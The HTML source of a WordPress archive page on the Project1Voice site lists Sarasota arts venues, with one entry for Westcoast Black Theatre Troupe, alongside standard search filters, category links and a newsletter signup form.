<link rel='stylesheet' id='eael-general-css' href='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.3.7' id='js-cookie-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.3.7' id='mo-social-login-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/Scrollax.js?ver=1' id='scrollax-js'></script>
<link rel="https://api.w.org/" href="https://www.project1voice.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.project1voice.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-270x270.jpg" />
</head>

<body data-rsssl=1 class="archive tax-listing_location term-sarasota term-168 wp-custom-logo townhub-has-addons body-townhub folio-archive- hfeed elementor-default elementor-kit-1689">
        <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <div class="loader-inner-cirle"></div>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="townhub-header main-header dark-header fs-header sticky">

            <div class="logo-holder">
                <a href="https://www.project1voice.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2635" height="646" class="custom-logo lazy" alt="PROJECT1VOICE" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" /></a>            </div>
            <!-- header-search_btn-->         
            

            <!-- header opt -->
                <a href="#" class="add-list color-bg logreg-modal-open" data-message="You must be logged in to add listings.">Add Listing <span><i class="fal fa-layer-plus"></i></span></a>
             
            
            
            
                        <!-- header opt end--> 
                        
            <!-- lang-wrap-->
            
            <!-- lang-wrap end-->                                 
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end-->
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
    <ul id="top-menu" class="menu"><li id="menu-item-10895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10895"><a href="https://www.project1voice.org/">Home</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10901"><a href="https://www.project1voice.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-10896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10896"><a href="https://www.project1voice.org/partners/">Partners</a></li>
	<li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="https://www.project1voice.org/donate-2/">Donate</a></li>
	<li id="menu-item-10897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="https://www.project1voice.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-12573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12573"><a href="https://www.project1voice.org/founder/">Founder</a></li>
</ul>
</li>
<li id="menu-item-12625" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12625"><a href="https://www.project1voice.org/news/">News</a></li>
<li id="menu-item-10900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10900"><a href="https://www.project1voice.org/livestreams/">Livestreams</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://www.project1voice.org/events/">Calendar</a></li>
<li id="menu-item-10903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10903"><a href="https://www.project1voice.org/contacts/">Contact Us</a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
            
        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
        <div id="wrapper">
            <!-- Content-->
            <div class="content">

                
<div class="listings-grid-wrap clearfix three-cols template-column-map">
    <!-- Map -->
    <div class="map-container listings-has-map column-map right-pos-map fix-map hid-mob-map no-fix-scroll-map">
                <div id="map-main" class="main-map-ele main-map-mapbox"></div>
                
        <div class="map-overlay"></div>
        <div class="map-close"><i class="fas fa-times"></i></div>    </div>
    <!-- Map end -->
    <div class="col-list-wrap novis_to-top">
                    <!-- list-main-wrap-header-->
            <div class="list-main-wrap-header fl-wrap fixed-listing-header">
                <div class="container">
                    <div class="list-filter-head-wrapper flex-items-center">
                        <!-- list-main-wrap-title-->
                        <div class="list-main-wrap-title">
                            <h2 id="lsearch-results-title">Results for: <span>Sarasota</span></h2>
                        </div>
                        <!-- list-main-wrap-title end-->
                        <!-- list-main-wrap-opt-->
                        <div class="list-main-wrap-opt flex-items-center">
                                                        <!-- price-opt-->
<div class="grid-opt">
    <ul class="no-list-style">
        <li class="grid-opt_act grid-opt-lgrid"><span class="lgrid tolt act-grid-opt" data-microtip-position="bottom" data-tooltip="Grid View"><i class="fal fa-th"></i></span></li>
        <li class="grid-opt_act grid-opt-llist"><span class="llist tolt" data-microtip-position="bottom" data-tooltip="List View"><i class="fal fa-list"></i></span></li>
        
                <li class="grid-opt_act grid-opt-toggle-map"><span class="expand-listing-view tolt" data-microtip-position="bottom" data-tooltip="Toggle Map"><i class="fal fa-expand"></i></span></li>
        
    </ul>
</div>
<!-- price-opt end-->                            <div class="show-hidden-sb shsb_btn shsb_btn_act"><i class="fal fa-sliders-h"></i> <span>Show Filters</span></div>              
                        </div>
                        <!-- list-main-wrap-opt end-->  
                    </div>
                            
                    
                </div>
                <a class="custom-scroll-link back-to-filters clbtg" href="#lisfw"><i class="fal fa-search"></i></a>
            </div>
            <!-- list-main-wrap-header end-->  
            <div class="clearfix"></div>
                        <div class="listings_tax_desc listings-tax-column"></div>
                        <div class="container dis-flex mob-search-nav-wrap">
                <div class="mob-nav-content-btn mncb_half color2-bg shsb_btn_x shsb_btn_act_x show-list-wrap-search fl-wrap"><i class="fal fa-filter"></i>Filters</div>
                <div class="mob-nav-content-btn mncb_half color2-bg schm  fl-wrap"><i class="fal fa-map-marker-alt"></i>View on map</div>
            </div>
            <div class="clearfix"></div>        <!-- listsearch-input-wrap-->
<div class="listsearch-input-wrap lws_mobile fl-wrap tabs-act tabs-wrapper" id="lisfw">
    <div class="listsearch-input-wrap_contrl fl-wrap">
        <div class="container">
            <ul class="tabs-menu fl-wrap no-list-style filter-tabs-menu">
                <li class="current tabs-menu-filterform"><a href="#filters-search"><i class="fal fa-sliders-h"></i>Filters</a></li>
                                <li class="tabs-menu-cats"><a href="#category-search"><i class="fal fa-image"></i>Categories</a></li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="container">
        <!--tabs -->
        <div class="tabs-container fl-wrap">
            <!--tab -->
            <div class="tab tab-from-tab">
                <div id="filters-search" class="tab-content first-tab">
                    					<div class="fl-wrap filters-search-wrap list-search-page-form-wrap">

                        
                        <form id="list-search-page-form" role="search" method="get" action="https://www.project1voice.org/" class="list-search-page-form list-search-form-js">

                            <div class="listsearch-inputs-wrapper">
                                <div class="azp_element filter_form_listing azp-element-azp-dpyur9ylop" >
    <div class="filter-inputs-row main-inputs">
        <div class="azp_element filter_cat azp-element-azp-mmwynvpg73 filter-gid-item filter-gid-wid-6" >
    <div class="filter-item-inner">
        <select data-placeholder="search interest"  class="chosen-select" name="lcats[]">
            <option value="">search interest</option>            <option value="142">Theatre</option><option value="144">Museums</option><option value="123">Dance</option><option value="145">HBCUs</option><option value="81">Events</option>        </select>
    </div>
</div><div class="azp_element filter_submit azp-element-azp-iuwo5odgbu9 filter-gid-item filter-gid-wid-6 hide-on-sides" >
    <div class="filter-item-inner">

        <button class="header-search-button color-bg" type="submit">
                        <i class="far fa-search"></i>
                        <span>Search</span>        </button>
    </div>
        
</div><div class="azp_element filter_title azp-element-azp-sgggmbi3iua filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">
                <label class="flabel-icon">
                                    <i class="fal fa-keyboard"></i>
                    </label>
                <input type="text" name="search_term" placeholder="What are you looking for?" value=""/>
    </div>
        
</div>    </div>
</div>                            </div>
                                                        <input type="hidden" name="morderby" value="">

                        </form>
                        <div class="loading-indicator filter-form-loading">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>                </div>
            </div>
            <!--tab end-->
                        <!--tab -->
            <div class="tab tab-cats-tab">
                <div id="category-search" class="tab-content">
                                                                    <!-- category-carousel-wrap -->
                        <div class="category-carousel-wrap fl-wrap">
                            <div class="category-carousel fl-wrap full-height">
                                <div class="swiper-container">
                                    <div class="swiper-wrapper">
                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/museums/?ltype=5121">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fab fa-artstation"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Museums</div>
                                                    <div class="category-carousel-item-counter">154 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/theatre/">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fad fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Theatre</div>
                                                    <div class="category-carousel-item-counter">96 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/hbcus/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fas fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">HBCUs</div>
                                                    <div class="category-carousel-item-counter">87 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/dance/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon purp-bg"><i class="dance"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Dance</div>
                                                    <div class="category-carousel-item-counter">80 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                        </div>
                                </div>
                            </div>
                            <!-- category-carousel-wrap end-->
                        </div>
                        <div class="catcar-scrollbar fl-wrap">
                            <div class="hs_init"></div>
                            <div class="cc-contorl">
                                <div class="cc-contrl-item cc-prev"><i class="fal fa-angle-left"></i></div>
                                <div class="cc-contrl-item cc-next"><i class="fal fa-angle-right"></i></div>
                            </div>
                        </div>
                                        
                                    
                                        
                </div>
            </div>
            <!--tab end-->
                    </div>
        <!--tabs end-->
    </div>
</div>
<!-- listsearch-input-wrap end-->
        <!-- list-main-wrap-->
        <div class="list-main-wrap fl-wrap card-listing">
            
            <div class="container"> 
                <div class="row">
                    
                    <div class="col-md-12">
                        <div class="listing-item-container init-grid-items fl-wrap" id="lisconfw">
<div id="listing-items" class="listing-items listing-items-wrapper">

<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9732" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fwestcoast-black-theatre-troupe%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Westcoast%20Black%20Theatre%20Troupe%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9732%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22941-366-1505%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.westcoastblacktheatre.org%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/westcoast-black-theatre-troupe/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/westcoast-black-theatre-troupe/">Westcoast Black Theatre Troupe</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Westcoast Black Theatre Troupe (WBTT) was founded ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  </div>
<div class="listings-pagination-wrap">
	</div>
</div>
                    </div><!-- end col-md-12 -->

                </div><!-- end row -->
            </div><!-- end container -->
            
        </div><!-- list-main-wrap end-->

    </div>
</div>
<div class="limit-box fl-wrap"></div>
                </div>
                <!-- Content end -->

            


            </div>
            <!-- wrapper end -->

                        
            		<div data-elementor-type="footer" data-elementor-id="10025" class="elementor elementor-10025 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61a2dd1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61a2dd1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2077f87e" data-id="2077f87e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-344aa544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="344aa544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-421ef5c2" data-id="421ef5c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3761585b elementor-widget elementor-widget-image" data-id="3761585b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.project1voice.org">
							<img loading="lazy" width="3300" height="1055" class="attachment-full size-full wp-image-10239 lazy" alt="" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34530458" data-id="34530458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-874e547 elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-10641 elementor-widget-form" data-id="874e547" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10025"/>
			<input type="hidden" name="form_id" value="874e547"/>
			<input type="hidden" name="referer_title" value="Sarasota Archives - PROJECT1VOICE" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_17d1cf1 elementor-col-30 elementor-field-required">
					<label for="form-field-field_17d1cf1" class="elementor-field-label elementor-screen-only">First Name</label><input size="1" type="text" name="form_fields[field_17d1cf1]" id="form-field-field_17d1cf1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Email " required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10df88b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="10df88b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d24b321 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d24b321" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26df5f0e" data-id="26df5f0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-795fe10c elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="795fe10c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-103a3b90 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="103a3b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/Project1VOICE/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Project1voice/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/P1VOICE" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-47f82a72" data-id="47f82a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4184551b elementor-widget elementor-widget-heading" data-id="4184551b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Project 1 Voice © 2021 All Rights Reserved
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		            
            
            
        </div>
        <!-- Main end -->
        <script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Loading</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>No Results</h2>
	<p>There are no listings matching your search.</p>
	<p>Try changing your search filters or <a href="https://www.project1voice.org/listing_location/sarasota" class="reset-filter-link">Reset Filter</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">
    <# 
    var one_review_text = "{REVIEW} review",
        other_review_text = "{REVIEW} reviews";
    #>
    <div class="map-popup-wrap">
        <div class="map-popup">
            <div class="infoBox-close"><i class="fal fa-times"></i></div>
            <a href="{{data.url}}" class="listing-img-content fl-wrap">
                                <div class="infobox-status wkhour-{{data.status}} {{data.status}}">{{data.statusText}}</div>
                                <img src="{{data.thumbnail}}" alt="{{data.title}}">
                <# if( data.rating.rating ){ #>
                <div class="card-popup-raining map-card-rainting" data-rating="{{data.rating.rating}}" data-stars="5">
                    <span class="map-popup-reviews-count">( <# print( data.rating.count > 1 ? other_review_text.replace('{REVIEW}', data.rating.count) : one_review_text.replace('{REVIEW}', data.rating.count)  ) #> )</span>
                </div>
                <# } #>
            </a>
            <div class="listing-content">
                <div class="listing-content-item fl-wrap">
                    {{{data.cat}}}
                    <div class="listing-title fl-wrap">
                        <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                        <# if(data.address){ #>
                        <div class="map-popup-location-info"><i class="fas fa-map-marker-alt"></i>{{{data.address}}}</div>
                        <# } #>
                                                
                        
                    </div>
                    <div class="map-popup-footer">
                        <a href="{{data.url}}" class="main-link">Details <i class="fal fa-long-arrow-right"></i></a>
                    

                                            </div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
